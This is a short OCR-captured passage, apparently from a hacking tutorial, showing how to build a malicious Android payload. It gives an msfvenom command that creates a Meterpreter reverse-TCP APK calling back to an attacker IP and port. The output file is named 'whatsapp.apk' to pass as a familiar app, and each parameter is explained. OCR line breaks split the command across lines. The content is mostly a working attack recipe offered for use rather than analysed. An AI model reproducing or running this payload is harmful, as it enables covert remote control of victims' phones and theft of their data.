
Android platforms support applications with only
.apk
extensions hence we will make our malicious payload
in
.apk
format.
Follow below commands for making a payload
msfvenom -p android/meterpreter/reverse_tc
p lhost=192.168.0.107 lport=4444 R > whats
app.apk
Lhost
= ( according to your ip )
Lport
= ( according to you )
R
= Raw Format